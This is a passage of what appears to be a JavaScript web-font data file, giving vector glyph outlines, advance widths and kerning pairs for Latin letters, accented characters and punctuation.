59,-39,107,-96,106v-42,0,-70,-32,-69,-76xm102,-261r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":190},{"d":"75,-38v33,0,48,-59,39,-92v-34,-17,-56,31,-57,65v0,15,5,27,18,27xm186,-26v-1,38,-61,35,-66,1v-29,47,-118,30,-113,-39v5,-64,36,-108,93,-113v18,-2,30,6,37,17v4,-18,29,-12,49,-13v-16,32,-28,75,-28,118v0,20,8,30,28,29","w":199},{"d":"19,-114v0,-16,14,-31,30,-31v16,0,30,15,30,31v0,15,-14,29,-30,29v-16,0,-30,-14,-30,-29","w":100},{"d":"45,-218v2,-10,1,-25,-4,-30r112,0v29,-3,18,28,16,50v-21,-7,-44,-8,-73,-6r-8,50v20,0,43,2,58,-4r-9,53v-12,-8,-36,-4,-56,-5r-10,66v30,2,62,1,84,-5v-9,27,-10,59,-56,48r-97,1v29,-57,27,-148,43,-218","w":174},{"d":"75,-38v33,0,48,-59,39,-92v-34,-17,-56,31,-57,65v0,15,5,27,18,27xm186,-26v-1,38,-61,35,-66,1v-29,47,-118,30,-113,-39v5,-64,36,-108,93,-113v18,-2,30,6,37,17v4,-18,29,-12,49,-13v-16,32,-28,75,-28,118v0,20,8,30,28,29xm130,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm68,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":199},{"d":"86,-43v61,13,87,-75,20,-74r-20,2r-12,72r12,0xm204,-194v-2,31,-21,51,-46,58v24,5,40,22,40,50v-3,88,-97,89,-192,86v27,-52,28,-130,39,-196v2,-15,-15,-19,-30,-14v10,-16,10,-43,36,-42v15,0,23,7,31,17v37,-31,126,-20,122,41xm152,-191v0,-29,-40,-23,-53,-7r-8,49v32,2,61,-14,61,-42","w":219,"k":{"\u201e":6,"\u201a":6,"\u2039":-7,"\u2019":13,"\u2018":6,"\u201d":13,"\u201c":6,"\u00ab":-7,"Y":6,"V":6,"-":-7}},{"d":"89,-248r-68,144r68,145r68,-145xm89,-291r88,187r-88,188r-88,-188","w":177},{"d":"20,-172v43,-6,57,58,66,105v13,-33,34,-63,35,-106r55,0v-23,83,-80,177,-130,237v-13,10,-43,3,-64,5v31,-33,63,-63,70,-105v-9,-42,-17,-95,-57,-107v8,-9,15,-22,25,-29xm120,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm58,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20"},{"d":"60,-43v34,31,67,-24,63,-67xm119,-131v-36,-32,-68,27,-64,68xm15,-32v-40,-91,61,-185,134,-130r25,-24r15,17r-26,25v41,83,-54,191,-135,131r-25,25r-15,-17","w":190,"k":{"\u2019":13,"\u2018":13,"\u201d":13,"\u201c":13,"x":13,".":6,"-":-7,",":6}},{"d":"137,-225v0,17,-14,31,-31,31v-16,0,-27,-11,-27,-26v0,-17,14,-31,31,-31v16,-1,28,10,27,26xm73,3v-42,0,-71,-29,-55,-69v14,-32,64,-54,62,-104v14,8,39,5,40,26v1,37,-46,62,-52,87v1,27,40,16,46,-1v6,12,14,21,18,34v-3,19,-33,27,-59,27","w":162},{"d":"81,-37v41,-12,49,-91,36,-136v33,0,60,-7,56,35v-6,74,-33,138,-104,142v-30,2,-52,-20,-52,-51v0,-18,12,-64,12,-78v1,-15,-15,-17,-29,-14v8,-15,11,-35,33,-36v64,-4,41,77,35,121v1,10,4,17,13,17","w":188,"k":{"\u201e":33,"\u201a":33,"\u2018":-20,"\u201c":-20,".":28,"-":6,",":28}},{"d":"52,-171v-38,-4,-32,-49,-6,-69v15,-12,33,-21,55,-25v5,12,-16,10,-20,19v-6,6,-12,12,-15,20v30,8,16,58,-14,55","w":99,"k":{"\u0153":13,"\u0152":15,"\u00f8":13,"\u00d8":15,"\u00c6":76,"\u00c5":43,"r":6,"o":13,"n":6,"Y":-7,"X":6,"T":-7,"O":15,"J":15,"C":6,"A":43}},{"d":"-6,-130v7,-47,24,-62,76,-62r168,0r-7,39r-31,0r-27,153r-50,0r26,-153r-41,0r-27,153r-50,0r26,-153v-17,-1,-23,8,-26,23r-37,0","w":231},{"d":"57,-152v22,-5,36,-40,29,-64v-24,-13,-42,21,-43,45v0,12,3,19,14,19xm139,-144v-1,28,-45,25,-49,1v-22,34,-85,22,-85,-27v0,-54,54,-99,98,-68v4,-12,21,-9,36,-9v-11,22,-20,54,-21,83v0,14,7,20,21,20","w":149},{"d":"28,47v1,-23,16,-35,34,-47r16,0v-14,13,-21,19,-23,38v-1,18,19,14,35,14r-6,27v-32,1,-57,-3,-56,-32"},{"d":"123,-38v0,-14,13,-27,27,-27v14,0,27,13,27,27v0,14,-13,26,-27,26v-14,0,-27,-12,-27,-26xm45,-125r210,0r0,35r-210,0r0,-35xm123,-176v0,-14,13,-27,27,-27v14,0,27,13,27,27v0,14,-13,26,-27,26v-14,0,-27,-12,-27,-26","w":299},{"d":"43,-229v0,-15,14,-28,31,-28v15,0,25,10,25,24v0,16,-14,29,-29,29v-15,0,-28,-9,-27,-25xm-38,26v25,17,48,-8,48,-37v0,-52,21,-107,20,-158r57,-9v-17,75,-14,177,-51,230v-11,15,-27,20,-46,20v-30,0,-29,-19,-28,-46","w":105},{"d":"7,-199v-1,-74,92,-61,166,-61r0,20r-20,0r0,240r-27,0r0,-240r-27,0r0,240r-27,0r0,-138v-37,-1,-65,-24,-65,-61"},{"d":"134,-171v-38,-3,-32,-49,-6,-69v15,-12,33,-21,55,-25r1,6v-17,6,-29,17,-36,33v30,8,16,59,-14,55xm52,-171v-38,-3,-32,-49,-6,-69v15,-12,33,-21,55,-25r2,6v-18,5,-30,17,-37,33v30,8,16,59,-14,55","w":181,"k":{"\u0153":13,"\u0152":15,"\u00f8":13,"\u00d8":15,"\u00c6":76,"\u00c5":43,"r":6,"o":13,"n":6,"Y":-7,"X":6,"T":-7,"O":15,"J":15,"C":6,"A":43}},{"d":"27,-237v24,-32,77,-5,70,44r-18,125v-2,38,53,29,70,12v37,-37,28,-115,42,-177v0,-7,-1,-11,-4,-15r69,0v-26,51,-28,129,-38,195v-2,13,5,23,15,26v-11,10,-15,30,-33,30v-17,0,-29,-14,-32,-30v-35,51,-156,39,-142,-50r18,-117v1,-14,-15,-19,-30,-15xm102,-336r39,0r33,64r-21,0","w":262},{"d":"65,-52v-3,8,-1,20,9,18v50,-5,49,-83,50,-134r55,-8r-20,130v-1,15,14,19,29,15v-7,16,-11,35,-35,34v-18,0,-30,-9,-37,-21v-31,35,-124,28,-99,-44r10,-65v0,-12,-7,-17,-20,-16v8,-13,8,-34,30,-33v58,2,33,77,28,124xm98,-261r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":199},{"d":"14,-114r74,0r-6,40r-74,0","w":107},{"d":"66,-93v-5,51,46,67,77,38r22,-137v-7,-11,-19,-18,-35,-17v-50,4,-59,62,-64,116xm218,-248v35,5,81,-16,76,24r-3,26v-21,-7,-45,-8,-74,-6r-8,50v20,0,43,2,58,-4r-8,53v-13,-8,-37,-4,-57,-5r-10,66v30,2,63,1,85,-5v-11,20,-5,50,-40,49r-62,-1v-15,-1,-57,3,-69,3v-64,-1,-92,-37,-92,-103v0,-85,37,-150,126,-150","w":296},{"d":"80,-128v0,-65,65,-100,115,-66v12,9,17,21,18,36r-33,0v-2,-15,-12,-27,-30,-26v-47,1,-48,109,1,108v18,0,28,-12,30,-29r34,0v-1,33,-29,55,-65,54v-44,0,-70,-32,-70,-77xm259,-129v0,-66,-43,-109,-109,-109v-66,0,-109,43,-109,109v0,65,43,109,109,109v65,0,109,-43,109,-109xm20,-129v0,-79,52,-131,130,-131v78,0,131,53,131,131v0,79,-54,131,-131,131v-77,0,-130,-52,-130,-131","w":299},{"d":"-22,45v77,-27,116,-213,43,-274v9,-7,14,-19,26,-23v96,34,74,223,13,281v-17,16,-44,49,-69,33","w":139},{"d":"18,-225v49,-16,78,35,89,79v31,-55,39,-92,119,-83v-27,23,-52,52,-75,82r38,0r-3,21r-50,0v-5,7,-9,15,-12,26r58,0r-3,21r-59,0v-1,26,-13,56,-5,79r-64,0v15,-16,14,-52,20,-79r-59,0r4,-21r59,0v1,-9,1,-18,-1,-26r-54,0r3,-21r42,0v-12,-23,-28,-47,-60,-42v4,-12,4,-29,13,-36","w":200},{"d":"211,-217r26,21r-27,34r45,0r0,34r-68,0r-34,42r102,0r0,33r-124,0r-43,55r-26,-21r27,-34r-44,0r0,-33r66,0r33,-42r-99,0r0,-34r122,0","w":299},{"d":"176,-143v-27,0,-26,-21,-18,-40v9,6,28,3,27,-10v-1,-12,-17,-16,-33,-16v-48,0,-83,40,-83,92v0,83,95,90,147,48v-3,35,-8,58,-45,66v-86,20,-157,-22,-157,-108v0,-81,54,-140,136,-140v44,0,82,20,82,58v1,28,-26,50,-56,50xm163,-336r44,0r-63,64r-22,0","w":240},{"d":"13,-67v0,-70,93,-113,121,-49v4,-32,18,-87,-10,-99v-16,0,-64,52,-71,8v1,-19,28,-31,52,-30v49,1,75,48,75,104v0,70,-35,137,-98,137v-40,0,-69,-31,-69,-71xm82,-8v30,0,42,-46,41,-83v1,-24,-7,-42,-26,-42v-30,0,-41,45,-41,83v0,25,6,42,26,42","w":192},{"d":"0,49r180,0r0,36r-180,0r0,-36"},{"d":"141,-257r35,0r22,58r22,-58r34,0r0,96r-24,0r0,-72r-27,72r-10,0r-28,-72r0,72r-24,0r0,-96xm36,-257r86,0r0,20r-30,0r0,76r-26,0r0,-76r-30,0r0,-20","w":299},{"d":"92,-201v0,-12,-5,-22,-18,-21v-20,1,-32,28,-31,51v0,13,5,21,17,21v21,0,33,-27,32,-51xm5,-176v3,-42,25,-74,72,-73v32,0,52,20,52,52v1,43,-30,75,-72,75v-30,0,-54,-23,-52,-54","w":142},{"d":"143,-147v1,-30,-38,-30,-54,-13r-10,58v35,2,63,-15,64,-45xm73,-62v-2,19,-10,43,-3,62r-69,0v28,-62,32,-151,44,-230v1,-7,-1,-13,-4,-18r70,0v-8,9,-12,23,-14,40v43,-22,99,8,97,58v-3,59,-54,92,-121,88","w":199},{"d":"137,-233v35,0,62,19,63,51v0,24,-14,47,-38,47v-21,0,-26,-21,-17,-37v6,5,13,-1,12,-9v-5,-21,-38,-11,-50,1v-9,8,-17,20,-23,35r49,0r-8,21r-48,0r-4,26r44,0r-8,21r-36,0v0,58,75,39,104,16v-6,30,-10,54,-42,61v-64,13,-114,-14,-113,-77r-27,0r8,-21r19,0r4,-26r-24,0r8,-21r21,0v15,-47,50,-88,106,-88","w":200},{"d":"108,-39v52,0,67,-64,67,-124r-102,105v7,11,19,19,35,19xm132,-209v-46,3,-72,67,-65,124r101,-104v-7,-11,-18,-21,-36,-20xm135,-253v29,0,55,11,69,28r29,-29r20,19r-34,35v25,94,-16,203,-113,204v-30,0,-53,-11,-68,-27r-31,31r-19,-20r35,-35v-28,-93,16,-206,112,-206","w":240,"k":{"\u201e":13,"\u201a":13,"\u203a":6,"\u2019":13,"\u201d":13,"\u00bb":6,"\u00c5":18,"Y":18,"X":15,"V":6,"A":18,";":6,":":6,".":21,",":21}},{"d":"175,-202v0,27,-12,43,-30,54v30,16,50,35,51,73v2,44,-32,79,-76,78v-24,0,-46,-7,-42,-30r4,-26v19,25,65,14,63,-25v-2,-35,-23,-53,-51,-65v20,-10,38,-30,39,-56v2,-23,-24,-39,-39,-22v-20,62,-34,146,-34,221r-64,0v29,-55,28,-142,42,-210v7,-35,26,-56,66,-56v40,-1,72,25,71,64","w":216,"k":{"\u2019":13,"\u2018":6,"\u201d":13,"\u201c":6,"-":-13}},{"d":"95,-232v-10,45,-13,98,-27,139v-9,4,-26,1,-38,2v20,-32,20,-86,28,-131v0,-2,-1,-3,-2,-4","w":132},{"d":"177,-129v0,-28,7,-68,-8,-73v-23,8,-40,45,-54,73r62,0xm97,-89v-29,43,-38,85,-84,88r-37,-27v74,-25,82,-139,145,-180v-28,4,-63,7,-69,-19r-6,-27v42,12,118,5,169,12v28,50,3,168,17,242r-74,0v13,-21,17,-50,19,-89r-80,0xm119,-336r39,0r33,64r-21,0","w":260},{"d":"125,-195r-57,150r115,0xm99,-259r53,0r99,259r-251,0","w":250},{"d":"255,-48r13,-54r-48,54r35,0xm300,-51v-6,10,-2,27,-21,24v-5,14,1,38,-15,41r-29,6v7,-12,9,-31,13,-47r-61,0r3,-21r82,-82r25,0r-14,82v6,-1,12,-1,17,-3xm210,-233r30,0r-138,237r-30,0xm69,-109v-1,15,-26,6,-40,8v17,-31,22,-83,25,-125r37,-6","w":312},{"d":"136,-253r-9,57r43,0r-15,43r-35,0r-24,153r-48,5r25,-158r-42,0r14,-43r35,0r8,-51"},{"d":"150,-229v0,-16,13,-28,30,-28v15,0,25,10,25,24v0,16,-14,29,-29,29v-15,0,-26,-10,-26,-25xm132,-117v6,-26,-30,-15,-51,-17v-10,55,-19,136,-36,177v-13,32,-34,24,-70,25v42,-41,43,-131,57,-202v-7,0,-16,0,-21,1v5,-18,-3,-45,27,-40v6,-46,12,-93,66,-93v34,0,36,26,20,46v-28,-20,-35,22,-37,47v34,-1,73,1,103,-4r-19,129v-1,16,11,18,28,17v-9,15,-10,34,-34,34v-60,0,-44,-74,-33,-120","w":210},{"d":"20,-172v43,-6,57,58,66,105v13,-33,34,-63,35,-106r55,0v-23,83,-80,177,-130,237v-13,10,-43,3,-64,5v31,-33,63,-63,70,-105v-9,-42,-17,-95,-57,-107v8,-9,15,-22,25,-29","k":{";":13,":":13,".":24,",":24}},{"d":"-15,0r117,-137v-22,7,-67,-6,-85,10v4,-22,0,-50,29,-49v46,1,95,6,139,2r-116,139v24,0,77,25,100,7v-18,95,-115,4,-184,28xm62,-261r21,0r24,38r40,-38r23,0r-47,64r-36,0"},{"d":"73,-211r79,79r80,-79r24,24r-79,80r79,79r-24,24r-80,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},{"d":"20,-172v43,-6,57,58,66,105v13,-33,34,-63,35,-106r55,0v-23,83,-80,177,-130,237v-13,10,-43,3,-64,5v31,-33,63,-63,70,-105v-9,-42,-17,-95,-57,-107v8,-9,15,-22,25,-29xm118,-261r44,0r-63,64r-22,0"},{"d":"122,-107v0,-18,-6,-31,-23,-31v-28,0,-43,39,-42,72v0,18,7,31,24,31v26,-1,42,-40,41,-72xm100,-227v-4,-11,-7,-21,-14,-30r24,-13r20,32r46,-15r7,19r-44,16v48,74,47,221,-61,222v-45,0,-71,-31,-71,-76v0,-62,45,-115,110,-102v-2,-12,-6,-23,-9,-34r-46,16r-7,-20","w":190},{"d":"14,-114r74,0r-6,40r-74,0","w":107,"k":{"\uf002":-7,"\uf001":-7,"\u0153":-7,"\u00f8":-7,"\u00c5":6,"r":-13,"o":-7,"f":-7,"Y":36,"W":15,"V":16,"T":20,"J":-7,"G":-13,"C":-7,"A":6}},{"d":"201,-298r36,0r0,23r-18,0r-104,282r-18,0r-54,-151r-25,9r-5,-20r58,-20r41,116","w":236},{"d":"243,-19v-23,1,-37,-8,-38,-29v-22,46,-118,36,-109,-31v-8,-69,82,-134,127,-76r9,-17r31,0r-27,112v0,9,7,12,17,13v39,-8,58,-44,59,-88v1,-59,-55,-98,-117,-97v-90,3,-147,54,-147,140v0,73,57,120,134,119v43,-1,78,-15,106,-34r14,21v-32,23,-69,40,-120,40v-98,-2,-166,-49,-166,-145v0,-107,72,-169,180,-169v86,0,149,42,149,126v0,64,-37,112,-102,115xm134,-78v0,34,34,41,54,22v16,-15,19,-43,26,-67v-4,-17,-11,-30,-31,-29v-29,0,-49,40,-49,74","w":360},{"d":"176,-143v-27,0,-26,-21,-18,-40v9,6,28,3,27,-10v-1,-12,-17,-16,-33,-16v-48,0,-83,40,-83,92v0,83,95,90,147,48v-3,35,-8,58,-45,66v-86,20,-157,-22,-157,-108v0,-81,54,-140,136,-140v44,0,82,20,82,58v1,28,-26,50,-56,50xm107,-336r21,0r24,38r40,-38r23,0r-47,64r-36,0","w":240},{"d":"110,-86r20,-95r-76,95r56,0xm98,-48r-97,0r6,-38r129,-146r41,0r-23,146v10,-1,18,-2,27,-5v-9,16,-2,47,-33,43v-5,22,-5,50,-13,68v-16,7,-40,10,-58,16v12,-22,14,-56,21,-84","w":200},{"d":"62,-261r21,0r24,38r40,-38r23,0r-47,64r-36,0"},{"d":"190,-149v0,-56,-56,-76,-92,-44r-23,149v75,10,115,-34,115,-105xm31,-243v10,-17,48,-9,52,8v68,-43,166,-1,162,87v-6,128,-97,160,-239,148v26,-51,28,-132,39,-197v3,-17,-16,-17,-30,-14","w":258,"k":{"\u201e":13,"\u201a":13,"\u2019":13,"\u2018":6,"\u201d":13,"\u201c":6,"\u00c5":20,"Y":20,"W":8,"V":20,"A":20}},{"d":"75,-38v33,0,48,-59,39,-92v-34,-17,-56,31,-57,65v0,15,5,27,18,27xm186,-26v-1,38,-61,35,-66,1v-29,47,-118,30,-113,-39v5,-64,36,-108,93,-113v18,-2,30,6,37,17v4,-18,29,-12,49,-13v-16,32,-28,75,-28,118v0,20,8,30,28,29xm69,-261r39,0r33,64r-21,0","w":199},{"d":"45,-218v2,-10,1,-25,-4,-30r112,0v29,-3,18,28,16,50v-21,-7,-44,-8,-73,-6r-8,50v20,0,43,2,58,-4r-9,53v-12,-8,-36,-4,-56,-5r-10,66v30,2,62,1,84,-5v-9,27,-10,59,-56,48r-97,1v29,-57,27,-148,43,-218xm104,-336r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":174},{"d":"173,-157v1,-32,-11,-54,-41,-52v-51,3,-62,61,-64,115v-1,32,10,55,39,55v53,0,64,-63,66,-118xm14,-102v3,-82,38,-148,120,-150v62,-2,95,40,93,103v-2,83,-39,153,-121,153v-61,0,-94,-41,-92,-106xm99,-336r39,0r33,64r-21,0","w":240},{"d":"255,-48r13,-54r-48,54r35,0xm300,-51v-6,10,-2,27,-21,24v-5,14,1,38,-15,41r-29,6v7,-12,9,-31,13,-47r-61,0r3,-21r82,-82r25,0r-14,82v6,-1,12,-1,17,-3xm210,-233r30,0r-138,237r-30,0xm108,-203v-1,16,-11,25,-25,30v45,26,9,74,-39,74v-28,0,-40,-5,-37,-32v18,11,63,14,63,-13v0,-16,-18,-23,-34,-29v20,-5,35,-8,38,-24v-4,-19,-34,-7,-44,0v-3,-7,-8,-11,-10,-19v14,-21,89,-23,88,13","w":312},{"d":"69,-253v38,3,32,50,6,70v-15,11,-33,21,-55,25v-5,-12,17,-11,21,-20v6,-6,11,-12,14,-19v-29,-8,-17,-59,14,-56","w":99},{"d":"105,-67v44,-21,15,-48,-21,-83v-19,6,-28,27,-14,45v5,7,17,20,35,38xm119,-252v28,3,56,2,56,27r-6,30v-13,-12,-27,-22,-47,-23v-9,0,-18,5,-18,13v9,38,72,63,71,107v0,29,-20,47,-44,55v37,36,1,97,-55,92v-26,-2,-69,-10,-63,-36r9,-25v13,13,30,23,52,24v11,1,21,-5,20,-16v-5,-33,-79,-67,-77,-115v1,-29,21,-49,45,-56v-26,-37,9,-81,57,-77","w":193},{"d":"65,-52v-3,8,-1,20,9,18v50,-5,49,-83,50,-134r55,-8r-20,130v-1,15,14,19,29,15v-7,16,-11,35,-35,34v-18,0,-30,-9,-37,-21v-31,35,-124,28,-99,-44r10,-65v0,-12,-7,-17,-20,-16v8,-13,8,-34,30,-33v58,2,33,77,28,124xm60,-261r39,0r33,64r-21,0","w":199},{"d":"122,-107v0,-18,-6,-31,-23,-31v-28,0,-43,39,-42,72v0,18,7,31,24,31v26,-1,42,-40,41,-72xm7,-72v2,-62,35,-104,96,-106v44,-2,69,30,69,76v0,59,-39,107,-96,106v-42,0,-70,-32,-69,-76xm99,-245v20,3,48,19,55,-6r18,0v-6,39,-39,46,-75,32v-10,0,-15,8,-18,16r-18,0v7,-23,15,-40,38,-42","w":190},{"d":"82,-10v-23,33,-76,4,-69,-41v6,-39,14,-79,14,-118r56,-9r-20,130v0,16,12,18,29,17xm43,-229v0,-16,13,-28,30,-28v15,0,26,11,26,24v2,32,-56,41,-56,4","w":104},{"d":"75,-38v33,0,48,-59,39,-92v-34,-17,-56,31,-57,65v0,15,5,27,18,27xm124,-258v-13,0,-25,11,-24,24v0,13,12,23,24,23v13,-1,24,-9,24,-23v0,-13,-12,-24,-24,-24xm124,-189v-25,0,-46,-21,-46,-46v0,-25,22,-45,48,-45v23,0,44,22,44,45v0,25,-21,46,-46,46xm186,-26v-1,38,-61,35,-66,1v-29,47,-118,30,-113,-39v5,-64,36,-108,94,-113v17,-2,29,7,36,17v4,-18,29,-12,49,-13v-16,32,-28,75,-28,118v0,20,8,30,28,29","w":199},{"d":"111,-92v-17,0,-13,-16,-12,-29v18,4,27,-22,7,-23v-31,7,-48,39,-49,76v-1,49,65,29,84,7r-5,31v-3,28,-32,33,-60,34v-45,2,-71,-26,-71,-70v0,-63,39,-108,102,-111v28,-2,51,17,52,42v0,22,-25,43,-48,43xm118,-261r44,0r-63,64r-22,0","w":169},{"d":"57,-168v-12,-75,116,-84,138,-34r-13,32v-14,-26,-80,-39,-79,7v-1,9,3,19,5,28r55,-2v-10,20,-15,43,-52,36v1,29,-9,46,-22,62v27,-2,64,4,87,-7v-14,19,-12,46,-53,46r-116,0v31,-24,60,-53,56,-101v-13,0,-28,-1,-40,1v9,-15,7,-40,37,-35v-1,-12,-4,-21,-3,-33","w":200},{"d":"1,-248r70,0v-4,6,-3,20,0,27r46,143r84,-154v2,-7,2,-9,1,-16r72,0v-56,78,-102,168,-154,251r-24,0r-86,-237v-3,-6,-6,-10,-9,-14","w":245,"k":{"\u201e":53,"\u201a":53,"\u203a":20,"\u2039":20,"\u2019":-7,"\u2018":-13,"\u201d":-7,"\u201c":-13,"\u0153":33,"\u0152":6,"\u00bb":20,"\u00ab":20,"\u00f8":33,"\u00e6":34,"\u00d8":6,"\u00c5":26,"y":23,"u":26,"o":33,"i":6,"e":34,"a":34,"O":6,"A":26,";":24,":":24,".":60,"-":20,",":60}},{"d":"17,-23v0,-18,13,-32,31,-32v15,0,27,11,27,26v1,17,-15,31,-31,31v-16,0,-27,-9,-27,-25xm112,-248r-34,158r-44,8r19,-163","w":121},{"d":"45,-218v2,-10,1,-25,-4,-30r112,0v29,-3,18,28,16,50v-21,-7,-44,-8,-73,-6r-8,50v20,0,43,2,58,-4r-9,53v-12,-8,-36,-4,-56,-5r-10,66v30,2,62,1,84,-5v-9,27,-10,59,-56,48r-97,1v29,-57,27,-148,43,-218xm66,-336r39,0r33,64r-21,0","w":174},{"d":"72,-72r36,0r0,134r-36,0r0,-134xm72,-252r36,0r0,134r-36,0r0,-134"},{"d":"27,-237v24,-32,77,-5,70,44r-18,125v-2,38,53,29,70,12v37,-37,28,-115,42,-177v0,-7,-1,-11,-4,-15r69,0v-26,51,-28,129,-38,195v-2,13,5,23,15,26v-11,10,-15,30,-33,30v-17,0,-29,-14,-32,-30v-35,51,-156,39,-142,-50r18,-117v1,-14,-15,-19,-30,-15xm161,-336r44,0r-63,64r-22,0","w":262},{"d":"110,18v-2,-27,-78,-22,-79,2v2,29,78,23,79,-2xm80,-81v25,0,44,-62,12,-67v-16,1,-28,26,-28,46v0,12,5,21,16,21xm19,-107v-1,-54,64,-88,114,-62v18,-1,38,1,53,-3v-6,19,-6,45,-38,36v12,47,-21,76,-65,80v-12,1,-19,5,-19,11v0,19,67,17,78,32v34,44,-19,83,-76,83v-44,0,-80,-10,-80,-49v0,-25,21,-41,48,-43v-10,-5,-17,-11,-17,-23v-1,-15,10,-21,22,-24v-13,-8,-19,-19,-20,-38xm110,-203v-31,0,-44,-19,-42,-52r19,0v0,40,62,29,67,0r20,0v-9,30,-28,52,-64,52","w":187},{"d":"263,-92v-2,-22,-38,-14,-48,-2r-12,-18v16,-28,97,-26,92,19v-5,35,-28,47,-58,70v12,-2,48,0,57,-5v-1,42,-61,23,-105,28r3,-17v32,-23,62,-43,71,-75xm210,-233r30,0r-138,237r-30,0xm69,-109v-1,15,-26,6,-40,8v17,-31,22,-83,25,-125r37,-6","w":312},{"d":"85,-176v26,0,59,7,49,33r-8,21v-10,-10,-25,-17,-42,-18v-9,0,-16,3,-16,12v8,18,62,54,55,75v-1,37,-36,55,-76,56v-40,1,-56,-18,-44,-56v10,11,28,17,46,18v11,0,22,-4,21,-15v-4,-26,-52,-43,-50,-76v2,-32,31,-50,65,-50xm46,-261r21,0r24,38r40,-38r23,0r-47,64r-36,0","w":147},{"d":"45,-204v3,-15,4,-33,-2,-44r70,0v-10,10,-11,24,-15,43r-29,184v0,10,1,16,5,21r-70,0v27,-53,27,-139,41,-204xm95,-336r44,0r-63,64r-22,0","w":116},{"d":"8,-94v29,-14,54,-34,73,-58r33,0v-9,26,-26,47,-47,60v15,15,25,33,32,55r-35,0v-16,-25,-33,-42,-56,-57","w":129,"k":{"\u00c6":-7,"v":-7,"Y":26,"W":13,"V":20,"T":20,"J":-7}},{"d":"14,-253r34,0r0,98r-34,0r0,-98","w":61},{"d":"45,-218v2,-10,1,-25,-4,-30r112,0v29,-3,18,28,16,50v-21,-7,-44,-8,-73,-6r-8,50v20,0,43,2,58,-4r-9,53v-12,-8,-36,-4,-56,-5r-10,66v30,2,62,1,84,-5v-9,27,-10,59,-56,48r-97,1v29,-57,27,-148,43,-218xm127,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm65,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":174},{"d":"108,-251v28,1,54,3,51,29r-3,30v-15,-17,-70,-31,-74,4v6,36,65,82,65,117v0,45,-42,75,-90,75v-45,0,-60,-20,-54,-65v15,11,35,20,57,21v18,1,34,-9,32,-26v-3,-28,-69,-91,-62,-117v-1,-40,36,-70,78,-68xm66,-336r21,0r24,38r40,-38r23,0r-47,64r-36,0","w":169},{"d":"122,-107v0,-18,-6,-31,-23,-31v-28,0,-43,39,-42,72v0,18,7,31,24,31v26,-1,42,-40,41,-72xm7,-72v2,-62,35,-104,96,-106v44,-2,69,30,69,76v0,59,-39,107,-96,106v-42,0,-70,-32,-69,-76xm123,-261r44,0r-63,64r-22,0","w":190},{"d":"122,-107v0,-18,-6,-31,-23,-31v-28,0,-43,39,-42,72v0,18,7,31,24,31v26,-1,42,-40,41,-72xm7,-72v2,-62,35,-104,96,-106v44,-2,69,30,69,76v0,59,-39,107,-96,106v-42,0,-70,-32,-69,-76xm64,-261r39,0r33,64r-21,0","w":190},{"d":"82,-10v-23,33,-76,4,-69,-41v6,-39,14,-79,14,-118r56,-9r-20,130v0,16,12,18,29,17xm81,-261r44,0r-63,64r-22,0","w":104},{"d":"43,-138v3,-35,18,-73,10,-110r69,0v-18,19,-16,60,-23,91r50,-26r-6,36r-50,26r-12,76v27,4,63,3,85,-4v-10,20,-3,49,-38,49r-115,0v17,-23,17,-67,24,-101r-29,14r6,-36","k":{"\u201e":-13,"\u201a":-13,"\u203a":-13,"\u2019":48,"\u2018":46,"\u201d":48,"\u201c":46,"\u0152":6,"\u00bb":-13,"\u00d8":6,"y":20,"Y":33,"W":20,"V":33,"U":13,"T":40,"O":6,"-":-7}},{"d":"50,-219v0,-17,14,-31,31,-31v16,0,27,11,27,26v0,18,-14,31,-32,31v-15,1,-27,-11,-26,-26xm90,-166r-19,163r-58,4r33,-159","w":121},{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},{"d":"45,-204v3,-15,4,-33,-2,-44r70,0v-10,10,-11,24,-15,43r-29,184v0,10,1,16,5,21r-70,0v27,-53,27,-139,41,-204xm97,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm35,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":116},{"d":"12,-167v14,-19,54,-9,58,12v25,-34,110,-33,101,32r-11,77v-2,15,14,18,29,15v-8,14,-9,35,-33,35v-66,0,-39,-79,-33,-131v-3,-17,-27,-10,-36,0v-24,29,-18,85,-29,127r-49,0r20,-128v1,-15,-16,-21,-29,-15xm99,-245v20,3,48,19,55,-6r18,0v-6,39,-39,46,-75,32v-10,0,-15,8,-18,16r-18,0v7,-23,15,-40,38,-42","w":198},{"d":"47,-208v3,-11,3,-32,-2,-40r56,0r47,174r102,-174r57,0v-9,10,-10,21,-13,41r-27,187v-1,9,2,14,4,20r-68,0v24,-42,23,-109,36,-162r-92,162r-21,0r-41,-164r-22,149v0,7,1,11,4,15r-68,0v29,-56,30,-141,48,-208","w":310},{"d":"173,-157v1,-32,-11,-54,-41,-52v-51,3,-62,61,-64,115v-1,32,10,55,39,55v53,0,64,-63,66,-118xm14,-102v3,-82,38,-148,120,-150v62,-2,95,40,93,103v-2,83,-39,153,-121,153v-61,0,-94,-41,-92,-106xm158,-336r44,0r-63,64r-22,0","w":240},{"d":"138,-239v1,-13,-11,-25,-24,-24v-13,0,-23,12,-23,24v0,14,10,23,23,23v14,0,24,-9,24,-23xm69,-239v0,-25,20,-46,45,-46v25,0,46,21,46,46v0,25,-21,45,-46,45v-25,0,-45,-20,-45,-45"},{"d":"177,-129v0,-28,7,-68,-8,-73v-23,8,-40,45,-54,73r62,0xm97,-89v-29,43,-38,85,-84,88r-37,-27v74,-25,82,-139,145,-180v-28,4,-63,7,-69,-19r-6,-27v42,12,118,5,169,12v28,50,3,168,17,242r-74,0v13,-21,17,-50,19,-89r-80,0xm157,-336r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":260},{"d":"106,-82v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-5